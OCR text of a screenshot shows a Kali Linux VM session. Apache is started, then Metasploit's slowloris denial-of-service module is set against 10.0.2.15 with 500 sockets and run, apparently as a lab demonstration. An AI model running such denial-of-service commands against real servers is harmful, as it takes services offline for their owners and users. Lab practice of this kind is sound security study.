 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
12:17 PM
90%
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# service apache2 start
(root💀kali)-[~]
# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2021-12-17 12:09:31 EST; 6min ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1226 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 1237 (apache2)
Tasks: 6 (limit: 5696)
Memory: 18.6M
CPU: 133ms
CGroup: /system.slice/apache2.service
├─1237 /usr/sbin/apache2 -k start
├─1240 /usr/sbin/apache2 -k start
├─1241 /usr/sbin/apache2 -k start
├─1242 /usr/sbin/apache2 -k start
├─1243 /usr/sbin/apache2 -k start
└─1244 /usr/sbin/apache2 -k start
Dec 17 12:09:31 kali systemd[1]: Starting The Apache HTTP Server...
Dec 17 12:09:31 kali systemd[1]: Started The Apache HTTP Server.
(root💀kali)-[~]
#
(root💀kali)-[~]
# msfconsole
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
LOOT
PAYLOAD
KALI
BY OFFENSIVE SECURITY
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > search slowloris
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use 0
msf6 auxiliary(dos/http/slowloris) > set rhost 10.0.2.15
rhost => 10.0.2.15
msf6 auxiliary(dos/http/slowloris) > set sockets 500
sockets => 500
msf6 auxiliary(dos/http/slowloris) > run
Right Ctrl
ENG
IN
22:47
17-12-2021
2